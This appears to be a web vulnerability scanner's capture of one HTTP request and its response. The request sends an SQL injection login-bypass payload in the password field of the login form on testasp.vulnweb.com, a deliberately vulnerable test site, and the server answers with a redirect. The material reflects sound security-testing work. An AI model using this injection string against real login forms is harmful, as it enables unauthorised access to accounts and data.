 Request Text Only
Look for: a {Re} Plain text
1 POST /Login.asp HTTP/1.1
2 Content-Length: 77
3 Content-Type: application/x-www-form-urlencoded
4 X-Requested-With: XMLHttpRequest
5 Referer: http://testasp.vulnweb.com/Default.asp
6 Cookie: ASPSESSIONIDASACRQTS=KNBEJNEBHCJIPLNKBDAHGHBE
7 Host: testasp.vulnweb.com
8 Connection: Keep-alive
9 Accept-Encoding: gzip,deflate
10 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
11 Accept: */*
12
13 tfUName=qtxpksgb&tfUPass=-1'%20OR%203*2*1%3d6%20AND%20000656%3d000656%20--%20
Response Headers Response Data View Page HTML Structure Analysis
Look for: a {Re} HTML
1
2 <head><title>Object moved</title></head>
3 <body><h1>Object Moved</h1>This object may be found <a HREF="Default.asp">here</a>.</body>
4